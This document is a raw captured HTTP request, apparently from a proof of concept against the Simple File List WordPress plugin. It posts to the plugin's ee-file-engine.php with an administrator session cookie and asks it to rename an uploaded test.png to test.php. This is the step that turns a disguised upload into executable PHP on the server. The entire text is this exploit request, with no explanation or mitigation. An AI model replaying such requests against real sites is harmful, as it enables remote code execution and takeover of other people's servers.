 1 POST /projects/wordpress/wp-content/plugins/simple-file-list/ee-file-engine.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:75.0) Gecko/20100101 Firefox/75.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer:
http://127.0.0.1/projects/wordpress/wp-admin/admin.php?page=ee-simple-file-list&tab=file_list&eeListID=1
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 X-Requested-With: XMLHttpRequest
10 Content-Length: 99
11 Origin: http://127.0.0.1
12 Connection: close
13 Cookie: wordpress_f420d409e01a0fa518a07703fa84de08=
admin%7C1588997420%7ClE1ziF5gin7LbwuBFiSaXqqZMG6Qm9Owzzjrsxr3rm2%7C0e19720c3bc2c5d76faf25166b682f5f72111f37f8e62
57dda1ef930e7c88ef2; wordpress_test_cookie=WP+Cookie+check; wordpress_logged_in_f420d409e01a0fa518a07703fa84de08
=
admin%7C1588997420%7ClE1ziF5gin7LbwuBFiSaXqqZMG6Qm9Owzzjrsxr3rm2%7C3e935aaf301a3d7181336c89bd25d5a8eb53a25b08b1d
1584d9fb444031e0c16; wp-settings-time-1=1588828306; fusion11742_session=27d2671226e536dba9036356012e614b;
fusion11742_visited=yes; pma_lang=en; fusion1LSF9_session=ac1372caf681fbafd7b30dfd836fb718; fusion1LSF9_visited=
yes; usertbl_results=user_joined%2Cuser_lastvisit%2Cuser_groups; usertbl_status=0
14
15 eeSFL_ID=1&eeFileOld=test.png&eeListFolder=%2F&eeFileAction=Rename%7Ctest.php&eeSecurity=a7f510e77a